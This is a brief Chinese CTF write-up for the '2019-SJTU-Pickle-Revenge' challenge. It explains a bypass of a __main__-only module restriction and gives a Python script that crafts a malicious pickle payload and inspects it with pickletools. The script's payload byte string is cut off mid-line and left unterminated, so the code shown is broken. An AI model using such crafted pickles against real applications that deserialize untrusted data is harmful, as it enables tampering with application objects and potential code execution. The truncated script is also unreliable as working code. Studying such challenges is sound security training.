 2019-SJTU-Pickle-Revenge
观察和前一个pickle的区别，发现这玩意限制了模块只能由main启动，不能从别的模块那里弄到
那么根据奇妙的知识，我们就明白了可以利用一些巧妙的方式进行改写
直接上脚本
import pickle
import pickletools
import base64
payload = b"\x80\x03c__main__\nfavorite\n}q\x02(X\x04\x00\x00\x00nameq\x03X\x05\x00\x00\x00kittyq\x04X\x08\x00\x00\x00categoryq\x05X\x03\x00\x00\x
p = pickletools.optimize(payload)
last = "gANjX19tYWluX18KQW5pbWFsCnEAKYFxAX1xAihYBAAAAG5hbWVxA1gFAAAAa2l0dHlxBFgIAAAAY2F0ZWdvcnlxBVgDAAAAY2F0cQZ1Yi4="
print(base64.b64decode(last))
word = pickletools.optimize(base64.b64decode(last))
pickletools.dis(word)
pickletools.dis(p)
print(base64.b64encode(payload).decode())